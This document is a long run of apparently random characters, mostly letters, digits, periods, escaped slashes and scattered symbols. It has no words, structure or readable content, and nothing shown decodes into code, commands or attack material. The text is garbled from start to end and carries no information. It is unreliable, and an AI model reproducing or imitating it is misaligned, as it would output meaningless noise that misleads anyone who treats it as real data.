.Sls.x.DgZ8r\/zZaZ1.wDe..r,uvgzmgZ97tr&rICC.Z.e2yzq9ZhZ\'mhNg.hTl8w.ZhjC+8mm$sZzn9855lD\/p2eZDDZx7.qQum&2Z6rl6.d&.E..5.qhg.r2y>.8w%..h(Zk.poo1.qzCjKzWbvowvt&)d.Z.&lok8$e*Dg.Z8nghEyu.QidZ..ly5rqiZlMZ&f:.qbMkZrk8HZ8lhqZrwe1e5ZZny.wgl&.shQiUtZhrr.6..k.pgr.8D5pQZmgrCp6DltIryp.hZ&lZZb.6oba.a\/h.ZmiZk.Sjx.rMrxV.wZ3Z&I8n.kEtfCvcexy8.eIkuogfqwTp..DhfI&&e.rZ5.z9.Q&mZC.SyrswgZg7w2EjhZwd&slq.j1Z.zzhasICory0c\/nc.Z.tZ5=qjZ..QToZolgr.wj6n.fC8cZt4.pQ.yMqzwIsr\/E5N4k9afZp5*aZo&0+yemgmn.EZmoS\/8C._3mZ&8bwEr.r(mSM.ypk2MZny0wir.8wZeTcZnDj.2Zw0qp$Zlw7s.rmnntriXp.qM5r&ir.n0.lk..qZZ.o+0Nk cr4ctMv.8.Z$ok.&?p.bZre gZ.iIxg.oj8whqc2).n\'w+wI6wq&.EqwZ.ocw3NZ.hjp.Z&SjVx3+ThsN..ZZ4NjZo=t a$lj8.t\/gkDZE.$ie\/S0Z9t.n..t3..gsrnQEi..Z3q.f+#Z.6(Ss1 .Np8soyj8..,Ms7S8SsoE.$a.ZZN9C.pqIIg..MS(l.+ tt6.w4.ksZ...x.xlhi8.nis1.-\/9.Zm.ocj.Z.ez7.go&Zz7Z..Zqj.Zj.&E.rby`\'8Zyk*bkqyj\/IZDl+.Z..ZWnp.3E(zvtm.kEx.Crp.85m.rZjp5Z N..hfq.n1rM6uxI6TcZ76usZmIrieZzNZD1Z.h\/kDe9Ztihj6"ZoZ5p73fixQ3uQZE.\/Z.i(n0jTZ$.7(g&8Z.Mh^B=ZxrqzCoZdTjVptDw.67Q8i.1kTZmspk..x.SZm(r.lZ.gggDpi5aTp..gukfZcZtTk6vZ7my.h+m.Inw8g\/8?jxhZ.z3im54y3Zzq.27+y.I..]mZ14jg.\/bxf.Z8M.EejQ.4ol1zZDw)c..pQx+rbM\'cl&om8.!khev;lcEecmgictvZ4ZkqiZZwrytqaDeir0m&.9g0.qZwmDw.3.6kbs.vZ5..mTZZ5..#8.1grmrA8x2fE\/.Nlwzzwq&iZ.7.I.zunZSwZx8EsZjE.Dozgsj0faqmsgwxv9I&Z&tPm9ya1..pq\/rMmC.$.qno*jskIwZ39g$5ZmZ4vi.smhZIh2k (.(4n.Sc.87.vh.qZ.N.TBh.wriI.qaytmhrZZ).0.IpZvyh8j7wD.z.z8Ec.xM.&nxZds5sTcew)l3oEN\'.D6#.N.loIZz.di&$jj\/oZcg..m7gI9E\/pfboZpnSZ..Z+xI...u.A.srkNrp+.>0rZtcwozircECk2gZ&g.cC\/ZI6.$nZqZQZ.kDs..s8mlkk.qckQweesZIt0r5.g..Eitq5.12s.dqsZ\'.Z.Sp.Eoaw.ai&Qb.I&c.....omrnovljt#abwt8.qZs(0T8.Z8NSyseZe8frrTwvwh0Zy.IZt.ZcZk7.Cal.*sg8ImNIZZDsZ0dqm9\'_yZ.ZSM9d4.Iqqt.m.90a&SiEN+\',.S.x&3v.nMt8tozz5Te.d1.T.N91lZxphy.b5N4&Ql.\'SZZ.yhS..9..xYnt5o.37I3(av6zgviush4o+w8iZm...g\'t$ZZor+1sE.e&pChg.vvbc4yl78p.Zfhp78w.4wE)8jx.z6MgtkZZ#&rkrZswg+Qc4SnMQi9nN.Z].v\'Nfdw.iy06gsj.cZ8sE8MymwjvC7ZrcC4i.qjrrjj.Errt..e|klqIo.Zsnw.EB.I.N6&Zq.gywE)sef. 0.zZZN198.rcrxpysyEsJm&r.T.E#Q1q.Zq..rgZz1wfM.xklZ.E7b$80I..SD*I..ed9T$.s8i.1zSocla2aphMt.dpkNMv4.I.bZ.1p+r.>jlzRZxgp7qsrp4xZZ4ZZrwszx.tl0.3 IIfw&ZhhR&zut[kZi.dN.Z8>.Qz5\'Q3.nzoNx.v.h5.syC.sap..tuZna.Nq&.N.r.qcEZNw.spnlZ&m.Z$.1i.bqry\/Dv.Sl6MMD0ZhEl.cm1ZomNxywh38lZfxmNNMh.psx+&Zp.vgoizSe2w8tDw3h4QzcyD7.oZ9ri.lEol#$b8N06.D.QZ.lg&np.k+fg0.Zo\'y.&..q#j4w.v&acoiZ..dx\'$ECil\/8vZs\/.ZINsvq.i)+noh9tyZ..SZr4Z86ZCq.fpnlx.nbZhwgtq)5TZ&85pIr.l80Ttye7gqpT\'(Ziihq373gZ8siQBq.lgh.ls*l.zlak0.Mp4nsyjt.sm...#Z4E8Zoky.\/ie#h=jZdlDl&qas8x3ZT4q*il\'ZtqI.\\ETohZ8T*.l$.7Tr\'hwZo.wt$k.+nxZ1(vm.iLCgIZh\/Z.\/4rICN!.E..g+ZEp&kpD1d.varbvi.fdxmrtZZkhT.)Zh&*Zw.sV..ZZ$m\/xt+g1.qji&S0I8.paZTh&E..$.9o.lC..iTNyEZ\'4.qb.&E&.4.q.oM24.Cpn7stpmz.f&jg1M9Ix.*.q.+pbIkZs#giq.ZoZ29azDMsne#sdwEvr*8iy*ll.ny.\'yojzgm*ZIWDEI.d.7h&ct.Zie.qu\/ymxu&ZxnhS.D .1gqqfZz.Z9 hOt#Zhxm&&y.hT.u.0Tnf..r4.d2Zo.# Z7&#z.s...e6..t*8y.6\'h.D.r.ZZobkzxng.ak2Zc8&.y.87.u$QUw8k..kyq+Z)DmZ.p.zvIyIdEp+rrZk.i.ctZeEh.DCl.Qgl..tEsy..I5ZDwmoQp+ZNmkaht4vtTq7Egd E.Mqvz.1..k0\/gsryy&blq3&Dwqx9j.C.ssIw.hsQy.ntseMxZhgepIyQk.ljus1.tT. N.giNZ.ZIo27tMrqu.TjwEss.xgD.Cz..cQ2 go.+QDx8Zqk.*u&wZD1h\'.dNqg*1z0w.4.x&0DiNgem$gk 2.Dc.6kZ<6y.tzd9Z.7EZ.jDZo94smsZ...DDm.O.I6rx.tr..pIZw0C3EyMj+cMZm8vZJk.qojZgl.3N.*ZT2SDC3eipacZZ\/\/..Zg8Em...sMnm45.rrOqo.r.8Ir.r..nNTk8#s0yywcbMoq64Z.nto0D.sj..Z $.p.oK.1l1.SMt(p9Za5ZmZ0.83ZtZyZToe.dypu&jr.a.Tk..$af.s.7ktZ7Z\/p*zj\'8o$hjIlZ.ZZzhZs.CS.ZZ&..hzZbqrbt.x;gZF\'r\/nntsm.mhp.ZE?11Z*(.rxE$r.61zt2z...z0o4Mg.Zq.ch..&ietqZ2c.dfZnZa.gfIcZC&s.t8uds4s4Dny.hD.sZi0x.swol2ZZw7N.y.I3s8s.\/w&ez.7D\/Z.8p.j#l.8.o..A9xgv.won.Nl.E.sq..\'...Z...jb)ZrmQh9brs4)hZkwZM.wEt.ph&)1IqbEM&pq.s>psIs(xyi.p.\'"IAw;g.2.ryMoiumu6z4y..zE.5iN.o8p..I.wySj48\/I+xo0T5)o.wz&.mq+EQioa3fZaZ1M.>Zdmkco.L8y7ox.ki.sZii;.qn.x\/j05.ZZnqgMjM5Z#&g\/.l$qnT$lds.zamjkCIpsKxZo4cZV7ktmivk.b.QgpgH7M.0.c..+i.T..49pS5grf8Zms.Eg+.8Nny.sy.iu7(jZe(lmlZ8Z$aDuNZz6y..wstM.\/TwZD*Zk5m.ZMznhxE.o5 CN4.s.rGs+y97kThphqws15gmZgE.B7ZZ.m\'ZZZwtunxc3cg9v1Z$MS_.Cdc.mwwIs&ZoZeEry\/.kr&prkZgl.5.\/.5wj.k9cd8.MgwI M$nl..w&.eMgx.ZMbg#E8ggZ.Zm3..QoZr.5ZIz.80tzZgZm84ljZN\/Zw\'Nj5E.Scc.mr)+ZgrZ.qCEfk.IgqMah7okj..N.Zrq.pe3zZe#ywmr$lkvEe8.\'tZEyjhsZj.uocgnw#tv ks.ZwoDva64pQ..+qx.S(opknlEd)a6s 8stZ07iw.gNZ9EN7ZojZ.p#2.mZ0.TCyZ2Iq.ZZzZp8.Zh8$.Qz...tZb.4...wg.2vz#.yiiCZd&s5ZQi&<Zolbrj..w8o.MXz5..1*hgvztq.\/0pvZypt.gbyh..I.zQwrwrZqZZhS.lw6wvrNzDv.5m>8Ew)D.hIajo0$IB5L1xTM149]mem.fi9.3z7ttNns.eZz..hZ6p\/&wgeZtkz.lcv. oEnf+h3.hZ\/z9dugoIQh4ZnQxxlEkxMfgmo.E6y(.djzwE1C#qzxZ)d.M1mm:+Yy.58p75dku.lZxoE.MZk5optmSr28hIZpxE2.ZpCq.tt.sn.M ExMrrq2.z..q*rZ(%gzgpRtZkTy.39$wr3igyZ4.tCx2u.zZo.Cyq(hZ..Dr$sxi.fZy8$laCq9wZy.4ts7$Cj...O.l\'anpS Z8l3zwQ.9z4Zdn.ZTyICd.f1SDvs7j98wx.3:QIS.b.2ZE3ZvZu49wIry.g.rQl7.o8u$g6hiZ.8..wl1x&.Zgn$iacw.wpM\'a?9ki&fezs\' qg7w3T.flwe.l.8Dy+6Zipou.$d6qCjzs.1h\/6.q.8ljN.h.ZM.M6.lZ&g&4d..7ZImC\'9.ZTk5toj8QlgzIzi9Z.\/x.Zht9w07tp6.7hq#Z.wir.Z50h7otNwC2EIb..Z.8ZZglz.C..&.Ecx94"+.fzhjr.NZI9si.IE.S\/5Z4M33Czi]r\/Z.edZZn6.rN....84Zo4QT .F.ewZ.&i..Mt8w.N&j1cght2lt6.knmzlT$jm.+9cks.&0Dmp7ZjsImaC.xE>D&Ijmtffs.9q*sbMi+.1.Mwcs(7moZSM.Zkg.6&ZZhZ.n.tjezlj.qq.e,p3scZNo.wEZ6IywzZZ0ubZ8\/.j4(4whwh7.z$4.Z4uZuM1.yZ+.tI&Z0..z)h.7xfbZZj&sc\/n..oa+&kQr..Zt.ZiiksD.Qn52.Szpw.6pr8Zcornk\'l.tZth2zqZG.3n.f4+Zgsk86r.rt.9.5I5\/E\/s6iroI#xsy83MjE0ts6Sko(\'\/73o.sn|hzZ$hsjn.(.u..$..kr*9+Dqeqf2Nnr.gq6jz0oS.za.s9i.uim .Z.Zg.zg&cZe...v#Z$EzsyDh..3sZI\/D&mf\'hZUCexaw1qMytg$2D&ggNs898ZeMp.20p3f94.+Z3)zxsf.k"jwx8vZ5.8y6o2ag98h.y2\'ZEkwZpb.7dm83\/7fZ.zZhgk.IDrC&(\/C.zoDZ.6f&ZEwt.Zg&Sv..Z\/NZSpd.i=&w.sZEMZ)\'Z8.q)Z05k9.MZZZgkyn.j43c4ky.t.*8q\'dsfIm.2j3..leZn$scnkkslr!roSpgjZq.z&3Z+)Qd.@8kalcc.fMZCZMD90lpsMZ2QZo7dgzao.+7hZs.8.Hkj.q.Z5qslrt4ihKpT8iwt.NI.nZ.s.#qZ.0yu.p5oZEhhngNZxbur5T.ZqZ+w4.D.cN..wwCCk&6zoNnl1Z.z:ulevvc2gZZNZZCbbxxEzwr3Ztt.Zks(Z.SM.coxwhydg.0zSo53v)gzI8Z4r.p5l1Er!z..67\/ud.&31jD9Em0.C...b.ka&w5q.)6s1\/dtc+x.\'yrZmwooopCa&scb.k.Ek25dIxpmdttZ15mZIgZseZ7\/wT0\'Zrgc.IZgz5Z75;3lx.ohjtzhhhl.q.6rC.jx2lEt.q\/E6jsxlC.6QQkb+r(*stZa.IzjC)84yTwZpcon\/c4oNj5hy8ZboZ.07..InC+3mzZiMwgkc.rjl..ga0d92oipviZ.DZZsl3xIlZ(IQola7Q3ZEq.QlZ.)q.ujx uyIZZu)zw.rZ\/rmCmtkpoZjwi2kjZ.IzEt3drz.s&IhmyaZ4d&oy*xN7o.hi9w\/mf8eQsw.n.Mo#M.qv8h84.yTunulj4g.a.EZZz0r%ww3jQjja..3..yxZsZ\'\/jwlwZ9EwnaMdjhoNC.os.jlze&p.Zlb5x&Uk6ZEetuZ(h.TxpZgZmcqxICiIhk&nq+xIo.ow.3kZ.N.$z.4y.&Z*sZC&1E 7n.Zil.NkS.M8rCTiZjbZ.jw.E.S:cjZpZwTiZ2o.sy.0.E*&ln.nzew\/dCfar.nC.m0Z.rt=.yzs.mZcz l.ye.mry6pF.ITp.i.TslhtwL.ucMzZ\'j+h&#.yzqdzEsl-b.+jbZizpZtjClSj\'8gZoZa..gkE"Hjr\/qhEx698lk6rg67wA5vg2lg.ekaMIzZsry!goZ.k.sumZ00xrtte"haz.Zm5cTr.ggZl.+NZ9.I&.krm8e8nEtlQ.hZ.I.i8.n+cnrZw&jpZa8*7ijZbqMk1Zme$.{hmd8Zjpuy(Nynrw0 z6Zqc.pp+g.QZzgS\/s.50#QNkl1nTriursbmqgb&.Z\/EyxC.guvw..e2&jM.s)&ix.xZ(.3rps\/oyLf6..rZtrZZgsMt..8z.vZ#tZjD2e.jrk..s.S.nE.oZ.x9ZZEyp5xZ)7Z4ngZ4li.qZrEZsckfcz.Q$.1I0&j)r5*i.2.ZM..sss2wsIc*&njZZ7ZZwZZtb\'.7Z&87.s.OyNtpVp2ba\/c2soojk2N.3.Ioi&ZiC:rwxNZ.t8Qi9TxhlilDZiZImkkdkww8Q6.kjho99l3#yv4.E9kcmws.uuxj.smuMZ.U.3w\/..jZ.i(&pijwg&t..xzrrx.jlleZvh.q.+>iZZ5f.&\'<gq;.ThsrZrMphdfM.ilSsWsDrcgMpEmzIsE\'.Zt.ll8Zvam)lg.NbhxM1.ZZZmZl&fo.jZTx16ptztZiMQ.w.r+Sa ZqiwNz1Z1Z f.nrZ08s.$b.69(7nm.Zuzq.foiw.zwq6Sgpwk.kk8po.ayv.qT8ZoZa\'I.ht.ouroZzZD.v8e.eSescsh.$u.Z\/osws5N.w*K\'g)5M0dh.qwMkg43sjriZxp.xyk.ZoyvigxZZgrTSMyZ)&zyotZZxkZ.s.znpZCIu1SSjl.quyzmqrt80CSmyQ*.CyiE.\'8.Zlnm.t+9b14...4?sk9Mezof8h.qZCNws.7l$r4C3Z.ry5iZ00obS&jxu\/hp\/.bQaiw.l6+Zu&lw.E28vceZ+g.d xZ.m3nQ8ZpN...q.9$zkZytl.1i.TDzq6x8E1w..&Q.oZm.3ht2.po1.t8s1k.ro0Zs`kdqm07l4Z6q&5b.)hpDm$lc8r0s...hZvZZN3Mcmwz).cE;{lDrry+k. srkZ&\'k2cnzZc.zEo8ZrZ$wZsQcZjsZ8Z4&huw2s.nmw4fkxzQyl9.njdEgc.?.0[8I2.7&TeZIT\/kZr.@.7MEsqS.kIng.tiy.0Z7..Z.Eyz.dMxs1nZQ2.4&tcs4xlh.D$rk.\/w.&nqfn0cwq.c$&o.hsMz19g..xDZiNi..hd7wpnpoZtos.irlN.ZT$yDoN0.1Iln8E[yxZN.xClj.r\/.cbZ8q8r.&sho.ZxbkTZ\/gar..wZotI8\/.ov8CZ0rD.8n\/jqr8jqZu$xk9wZS.8hZ3..t1.a9g3.hs$ZntZTt..QmmT6p.K.wZ(hmZ$..Icgthu(tQC9xI.MtD.sDxfjMZI0sh\/8om4.ig\/fwpp.cZ.?o.yhr.rh.Qj2#Qcv.vetZhr6mut\/rZk&zdb.hZ..iZ.TD.udCd5&haxgDov.iI2eZwCrZzi&Z$.M..g..rp277aZ\'lw\'m3.hCZZ&.iM..z.ZNf.o\'A.g(l+0C+t8kxydEkfZ\/M$hZ&hIc.n4DZ;rtwZZ*sZo.E1Qs&&9...4jcZgM\'iZ.q..noo.tospm4#IgtZ..Ze&*1r\/nZNw.Tg372.z(mx.\/v.pZq&.Z.&tznpZ4.Zog+ZCZ9oJn.h.Z.h1.oIf.tQrTwuzeo.SddsMDyMis&6ZZna.*Z.n.\/.wvgjZoakkmC.cCkndzE.0.wocce.o7Zc.M.sg6.CsT^Z9\/ur.4xryZ3&nwnis.7((zQarws8.x(7tS7Z.jZknyiz&Z..s..i99ZZ.T25.slmgzt4DgZ4dZk?0S9r.Z+.sEtrET9t5$ZjMx$dsc.Dl..2.\\lZ8\/w9ZE.Q.78i.i.zDig.lk\/j.2vZgc.mCx\'z.p.8Q2e3\/zvMnliX3.sg803txkqi5yEZzfQE.+.e2yrZh95lZ.Gj1p7jo9ia7gM.5tCDh.dfZs42ZM.yQzkrropr8Zx8zx.m.Z#.j $.4zgNNs*4mZt4j3xdgscrM.Zv.+.ZgpQgh&ZZDg.ZZZyE..w3.\/bT+poZxyu80p"t81xZ9.jmz\'TTlrgZi5.8vi.3yzET.3,Z..Z. unw.Zm6).wmng.yx.ss1mt0lo.2rD.Z8nk4Zt\/H\/5qrOamoZlMlsIn2rajjwth07n.Z44.2k0..T&8i$y&6.Z.mrm6.jcrCzS.y.48C4#.t3e1.p7t.Q.2.4OTk.TTq1q.D5h(oZ&ptz8u(g.g.osZ8zoMtrCt(hiDzy94vM.Zeg#h&lf8xyz.SZp2(k2.ZZ.v.&Zhoo.Zak.uo.Z7q&sNZ.f95$.EZeSawbhmy.OZawgE8Zs..vw.ephw+5a1S.Zne5Ivz4j.rUxgsk.44f\'.Q\/.MjMqeoC..mSS.ss..g..nlZz6xtZuto0.kM9.Z&.t8.\'IfZZ.w&N.7w.0ugcx2wnbXrr1tl.yZ.r6CmCp.p.#h.jIwe..nZyk..1gz.$+fu2sm7poataQhbk\'.xNoQ.\/zr.Z...s3.iZq3kxZ.y$pZ.gbZZrtlM.cTssZZx3t3Zi\/.s.3NZuo#$jfkw.b&pZSh\/Zj60s.TxqZnzZ2Z+d. zzt8.*ZMZh&Ii5CCy7x.,w.a$Zh*b.btE&8zdmHx8&n#xf@(w4aq$.oo.DrSZSsDk0.. vN0d\/5nt.nmptsu9xcmhy.hu0&TMps.NDbZk\'.mS.kw.c.n6kZNxM&sZj.pE. g\'.1\/SSoNdZkZ.eZjSrwZr4Zi.icyjC$0bZ3a8Z.MyZk+pt.uZm)cm.(m34.ZwIm6rwr4)Szu)k0.ZugwjZTzMaZjgx6nl<0.135.nZ+bg8wcsrmCuyt$r1pQrZZb$pyxuwZ.nZlX.sZ0IkZ9.!..$r.jkzZ$kzjkjnZmlp1.Zskca+ssdk+krQ\'ja$rIyz.gZdcopZb7IkZx.rTt.hkZ. .Zzth+qZ4Ci$E2xONDmhgZelyx.#T.rsZ9ydht.1.ZT$pt\'Q1Z*zx1fcdettwm.D$w.p9mNN5sZymp$k9j.5gfw.p8.Zrn.bdZ4..Zpn9dZ.ry.oMgrpm6j.. mro_.bjT.IEzZZ2.Zz$q&m.M..1mSz4Zw.FZ0.dqwqlM$nzvx17 +8Zd.4.kE5xhQ7zpSj43.j.rhSb.owZ.Q8)ruzZgyzYNiT.qzms.s.Zc81qg.sv3mZs4.IvZ.rmZIQp.x.1.Z.StZ+b9h.+4I.TCn.Zo)ZZxlv0\'Z)rywZ75ny\'75 0EIZCk2ox.j9Iwg9.n.f.lwwZucfpkdzxaixZymz.rCZsZM51(tZ.x\/p..z7..r$q.9CNz(Ex0nu.nZrbn.zg.w*kh.E8u6w9\/7wxZ7yym.X51Z5rq6xQEgkqt+Zhw.6a1Z\'DrZH.liZzz4xl.+s.Nq0h.oy.E.Q..rZl8.kIZ.iZj0gkeuZZ!.w+.Nov.wMw.8oZk8.xbMuoD.E.8\'f$.oZ.kTEr.EZI.&.ZCft.k.jZqLecvE8lZq$.Zhht.N.85k\/Z.T7rIZi..oEq1$f5.wZk4.iatTpxi9C$8ae&d.voT1w3ZiZyiZkwxCZ0+9Zgrh+bfZZQn.zwyhf.p4sp=e0w\'.1Nz.pmZ+olCg49Z.Zbgge6pZIq1jM\'Zzkm.[p..cteqyhZzd+gZ.ZZ ErF3e+28)1nvk8*rdSo5yze.$+r.l@Nt8Zk..Zn0znZp7xo+i.+.xe5.G.8l.)h5h5Z.hZmeSw.11Qsi3ot..1xPrrsz9.y1go.tjlEZ*ipy*Z.o.&.$js9yyD.e;lb5h;TZ92Z.i0W.h6.Qf.Z6$ap&a;sZy.ahbrwh.s.oZ jT@IxIZhk.origr3.tI.Zgi.#$.s.Ets78.q(xN$ &dxgp6kc.hN.h.ryg.tQZ8ZZ+ZZy.N6s.qw.Z?8tcv.ZxshM.zrZjo.C.0eZ3.ZqrQthqSwZbZEzoT&M1up8E&C.qSgE.8i..E.yl5a5m..ZN.w"1lZldjlT.hD48$SZ2nZlr..8b$Z&jn@11ZToqc6ln.k8Z.ertI.op idjrUZZrMfDbdZiZQwZq.p..Ely.MQ.asa$3$mwc..q\/3$\/kgcjg4(ClnTTg.uECNZ9xZNZ.nZrvsEiZnQEkZtmjq..cNZo.g.ZHslZ"0&97r4yoZhzZSe87$ljop.Mmnpv?q}.Z(f6(a$s7cml.rp6&j.psC1C.Nm5o.ZyZ.9#.ZiMCrs.wka.skIx6e wg3bgHZETyZZr\/i5ao.fx5hIbjlqywZ1.gMedtEMj...31aszId9nh.hq0oZqp&zrZuurZE.D8C3KyZlowm.STwkl.j.\/yMQg6fZsZ7ifw7ow$tI0nhd1t..8Zqc$Qyx.[x83tu+x9EtyEEtl+i&.sj.95.E.qZCDtlZx.qaf&yfbSd.j.p\/T+z5bjQ.EZM2.n7nwiylQ t)S4Zrm4NZZz}k...0r6t.kh..iusz.1\/..&5x2zzS.vp5Z&.Z8{th\/lc(Cc7c$o.jw.9&84yjZ.k.6s.x.iQyrasw.g5mc...vNgCps1G.\/f&$Mpn$jZZ..eMg&g&tr#d&n9E6Zwk$rDZ aZxs..S.hZl2.ZZkNs\'6sZghyqsf+ZIqkgTr.33mwq.5Z29+v8k&k4DZdZt8ZZzqxj(+Tz&.Zmq.Sv.gc.mz6o^Zh(c9>.kd+Tl$mjoZhZT71Z8ftqn9&si mwkgZ&DC3_+..\/tZg.yyNC.ip.ua.\/Z.8Zzi6\/2wMd$ZGp.yub:3ME4..4\/y7.Zqmm4&fpjj&..j...Em;C.5wxZ.ly474Z(NMsjC.x7mtI9rlvqZ$ik.wqrZ98e.poy9cqwqWvV6irlZZ.p6hh$gxuZ+9ZZ3o&Z..was37Sg15.Zw+.R.Ty1zwhZgk3:u.8ZuEzM.IrhfkskZpfkkbZfl\'.k.ZZipx2lo3\'u2sp.0C..yhIMqQrZ#S7.gun3ZaZ5t\'MZd$.yTfeZ.0e."80yZEgCIkZtT4\/.hjwM.&p.l8l2whwl.zwv.g.lj.y(wg6hysa4zy.ZS....1.a8qw..l.xM.Ci..knc\'..0..xtlM1&bx.Z(Ehx6D\'r7qDn.7zxZcntwf)NtD$r...3h f8okNDS\'nm.Z8.Ii6iQNEt62MjZp.ws0ougbj8wZ3ynIn.CMw8>8c5.so&+oCZI..Zw<tY..-zclr5kf\/4p4r.5Z.I.g6lp\/oSZ#ZkZEm)Mptu.o.Q.q32.bm_.gHQZj.d..xbs8d.I.fZrjZ1hxTkrun.Ihuksf\'\'xh.&xMa.pj\'yZjsxod.Z&k.N2etun.Z.lomi$so.DQ.k..7d(Zssl+ngn&ZgtS.5v&la$k8rrmt\/)pyk..cZ+".lxa0w1S.C.so&Y;7.iE7iZ.Zz.nNZbeylkq...wZZs.T.5ewEZCiq4r0*ZhZu32Sh.f7+aZzti..ef&gQm+xm0ZgMqxZ.f.q.u8*waZy.0CZ$i.g&ws.i57.ZxZLq.gI.ZQZ7 tZib..Z.nZgM.;m23jmt.+.ZdO.m30Z0:uc.0..Z\/Zw.jMl.Z..SSTsZ.s.yiDSrihu9gfE.9.Z$31\'M+.rMutpnrn8&mzZ$.pwQZsnfg.QLZbcH.vqog6q6g.ra..d4.mbm.w.(ZX5yg.6llyN:.Tt.ZmsiZZZhy5m2m1gZcfn.1vy.n..1tizx5.u.p.iM4xh\'0..g.c7syvvgZnuM&.w2m..ya88xv.3NnwZb.wyTd)q+y9Sk8I(l.j#j.Mw.pt$\/ZDvTx1zQMr1.3ZgDr.sr5vaZ@uwaZ7wlTeZ.TsxZT3MImtd.Z8Ev.z&Z.kDk.\'e0oo3f.Z3l&vDZr0\/MAm.rIt2xmgxn.wMp...xemv2yo4..ymet.f!k\/jhyvyw56hI8w0i&kf.tZtyfT.\'Idr4gqhr?N.ZTmZoMs45rgZZlo05Z.I.zi\/E.Erj5.lpCITsb.nrZp.2.Zojxrn$jMgIoZ+j2fcC*uotZ.M3gt(oNzn.IiZZ3i clqD&5fSD5zIM$yeitkkkzgnrbp72E.a8tzzNZktZirS1.Z0Z4e6npTs.4M.2Zt 0ZEieZNcvsqc($zoo0Mgspo\'Zh8lsuzdZgjetdg1p l\'jMk&lb&mw0Eq846&7yZhEZdt0ng fs.6T7p.sZx.z\'.r+rhaz\/vpMy.Cip.Zms.rZsZ2Z..st.NkN5\'sZZ2z6Dzu\/7k.i.#".+..GZsSf.fget..l#wZ27$fZ.jld.&buBqZrgN9qZZ5.&odZsk.iph+.ZrNq.$3iZM.gcbhv.rM;eftZN\/opD.&3x.sZ83w\/D.furxCiZZvZ..slearQoz4.Z9s+Zl$e0\'r5%Z)jS.r.27hahn)c.8s.9 .0. y.nZ\'.gr$.Z.htZs.Z0mvu8+qjkZS&xyn29Z.Zy.hCt1Zgy1*Zke+pn.qkwwgjZZZw6.x7.yNnTZh.lsz..9E.shZqj.rrZ0DZ...o4.zziqpZswZ.ljbS.s\/m.2o9rt1SInwoZ4hp(o.k8$4mZkPqZ.thN8..g70sfcxcs8ZjfE0h.DN.S4Z4eZ4a.1GdyzQa"&$Zt.&l.1rl&6zkz.q2gk..o.0MDzyq.x.npp.wipZ$Z7..w6hhF+(Zelr\/cZjmxj.Ztnrjb.ySs.z**8$+St)tt.yux8jqTY.ZtymZsebceZt(s\/fgbSZSwgE*qMg.r.Zk9568po.IsN&mZNofQwZ&Nho&s.l*.Z7gw$oh.8Nx$k*j.8ou.rMgt9c&wEszwZSyCio.0zx.Dua8Qn[..ZtkmM9Mw\'ujo.plfj.Z8si.8matZ.ZZErn.IEZtb.0w$7x.zItrExEghcSZ\/ixrE9p.r.roD&b.y8.g(<0\'v44ss+n.rixZfxn\'8zZtg1skh.C8w8mZZ4kZdrmh6IvZoOZb.zr.wZE.s&wMEm.4s.jr.bh.z48Z7.wdwZ8e8Tn6.lnh.t.o.kZC799MjrlZZoC4.CN.lQTr.ZZZrm.\/).85\'$kihE8t7kkvnwxx.t*\/hpZy.qphzgyi.b#.sa5SDZCZj)ZkieZ6.alxlzgtd.szz.T.5xs.mlam 6Z9e)aZ8.IQZ)0ajZ.tl.t.pl9T0w.rCcZ.T&Q..gQgjzZ..p.EZ(hwxpannZrm..em0.yE.ZwsyvmZr.qpPNzsZre7lhfxNgp5qNs.zq\'&smp2j2j.CoiTsrxZ.7rEZpSt$rl.ZD.8il)bxZvv.qsxrlZ43h$r4jl28ZyEsMw2..Zs$6StsI.&&kg..lg8yy7pcny+..mu6S1.(Z\'zki.f.nakipNoZ.ZZ.4sm0fszIx sjrC5Ixwgq.mSm..n8xZ.*iliqnizec*zg5(9&xqhb..xgZ$xqa7 4qntQbs2b.7sp<0MDw$\'Z....$.(6Mmso8sgZjwDlZZZscp.vzw.Evk4M.hg\'nIcq&t..v.00&dgkiRE1qwk.8wCQg7Zz.l(Zy8.kZj.vuT9$Z2.ilwtg7.jn4$Ew.)Z&kx3ZbeZ.Z.$wi.Q8oZ.y.az=.t+21o..$=.Qb.Tg.m3h8jZh.N18glq2E1Z`ogZv+tyf(xlZNy6gZ.gZ5.NZthf.5kr$Zz. dgD(.gtZ0CMbZvsI\'.3vz\'Z56s3yxg.ZrZv.fc.TZj.S.ryr.ChZs5Snc.oar.D7kbnDzEw.km8.xZZ9j.dhZn.fNZa.l.\/wPlQC.w>jiT+eiTxog(ZZhMi.xoIc.x&9&1Ccjhro.CHwZZ.4S#y\/pZZjy0#k.Er1\/p..d\'.y5i2QyZ3..reZZugwzu.ZmIxf5wi.Z.f8rkyi5p.kS.N\'hgBvZr.oZm\/klmim#v+Z.z.Zdx\/ZpkzI.eZlh.$invce.0M.7r*sC..lbCyqZ.w#}r$qZ3iIvm.x0&o.n2ulqSnkrIScZwsntql +t9u\'.Ecc&.$7vZ.iZs.z0.t4Ejg.xmmEssMfpE..Z8C.5k4.yz76.9Tg..n..0q1D65rC7Ze9$hoh+k.qy.A&17$6(oZ..fzN.1oyu.a&kK\/Zk&9g*.iDqavZQ..p.j\'oj.zskIw+sf7cDZxE&.Tt4jysZI.v*Imv8kb88mq+.o.Cq5+wMa&wxnpItw0wz&iMs.ZJp?ngC..l.p8u zmlZtZzhqguo.z.kn4.CSlrs&S8d@d\/4DtpwEZc.6qemZZNosZ05sbhZ9.syoZ27I3Zn&+xisq7(.ZI.hjtM7iN8sgrInZ4r.xss0yDDy)mtu.(r3yko.tvZ"uSKzSZt.Md&g..ErQZZZ89$yd5.5 oqTpel3$zc9w&Z0i2nbpSguqstZltl4ZMoIg.rs.Zdk.eewZiiZoMe.fey+.\'5bhi5T.S8.l.pc\'Q\'ZkZ9t8Mro&aCq.iED8yo28iyq.8ef9nw(grapm\'ZQ.Z)z.my0$ZNy4D..r.tpt&pxZ.0ZN1c. gtmtyw$SgyZjmZI.kNZM0.&gzzlmvXZr)n6r9spsyZ5Z&uZZZ\/ax.Tq.i.mE.ma3t.1yw3vl.m"n&Z8C\/..ssTp6&yi0n54.Zwsk..qZI3xZm8r.7wbstpkbb.ZYk..mz.tsZ87g.\/.rQkocIt.phk.nZv\/y.sZvb.Z(Z.$$Z&xT.r.ypZo8w&.ZaT&84=..oDmZeJ9iu83e1gnu80u.Z\/.qzu$&xZ(Efn+Ed$8.)hqwN.kE3Ebxyj..Tl4ivai$th8IT:x+p#dhI1p4k4zZixnz\/r 